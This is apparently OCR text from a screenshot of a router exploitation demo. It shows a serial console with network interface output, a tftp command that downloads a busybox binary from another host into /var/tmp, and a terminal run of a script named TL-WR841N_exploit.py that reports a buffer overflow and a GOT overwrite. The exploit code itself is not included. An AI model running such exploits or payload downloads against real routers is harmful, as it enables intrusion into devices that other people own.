 COM3 - PuTTY
[ rsl_setWanIpConnObj ] 673: Into wan_conn_wanIpConn_handleStatusSetOpt!
[ wan_conn_wanIpConn_handleStatusSetOpt ] 712: pNewObj->connectionStatus = Disconnected
[ wan_conn_wanIpConn_handleStatusSetOpt ] 713: pCurrObj->connectionStatus = Unconfigured
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: ifb0: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 92:cf:2a:1b:b0:02 brd ff:ff:ff:ff:ff:ff
3: ifb1: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 66:a3:b5:5f:6a:fd brd ff:ff:ff:ff:ff:ff
4: sit0: <NOARP> mtu 1480 qdisc noop state DOWN
link/sit 0.0.0.0 brd 0.0.0.0
5: ip6tnl0: <NOARP> mtu 1460 qdisc noop state DOWN
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
~ #
3: ifb1: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 66:a3:b5:5f:6a:fd brd ff:ff:ff:ff:ff:ff
4: sit0: <NOARP> mtu 1480 qdisc noop state DOWN
link/sit 0.0.0.0 brd 0.0.0.0
5: ip6tnl0: <NOARP> mtu 1460 qdisc noop state DOWN
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
cd /var/tmp
tftp -g -r busybox-mipsel 192.168.2.102
busybox-mipsel 9% |** | 144k 0:00:09 ETA
zdi@ARC-170:~/tp_link_demo$ python TL-WR841N_exploit.py 192.168.2.104
[+] Sending exploit to ip:192.168.2.1
[+] Overflowing buffer
[+] Overwriting got entry
[+] Done!
zdi@ARC-170:~/tp_link_demo$